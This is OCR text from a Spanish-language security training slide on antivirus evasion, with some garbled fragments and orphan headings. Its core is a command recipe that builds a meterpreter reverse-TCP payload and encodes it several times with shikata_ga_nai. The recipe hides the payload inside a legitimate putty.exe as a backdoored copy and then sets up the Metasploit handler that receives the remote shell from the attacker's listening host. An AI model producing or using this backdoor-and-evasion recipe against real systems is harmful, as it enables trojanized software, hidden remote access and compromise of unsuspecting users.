 RUN PERSISTENCE
TÉCNICAS DE EVASIÓN DE ANTIVIRUS
Técnicas de evasión de
ANTIVIRUS
ENCODING:
SHIKATA_GA_NAI
MSFENCONDE
3
Instalación NETCAT
REGEDIT
• COMANDOS:
1.- Descargar putty.exe
2.- Crear payload codificado:
Root# msfpayload windows/meterpreter/reverse_tcp LHOST=<IP BT> R| msfencode –t exe –x putty.exe –
k –o puttybd.exe –e x86/shikata_ga_nai –c 5
Meterpreter> use exploit/multi/handler
Meterpreter> set payload windows/meterpreter/reverse_tcp
Meterpreter> set LHOST
Meterpreter> set LPORT
Meterpreter> exploit
http://www.el-palomo.com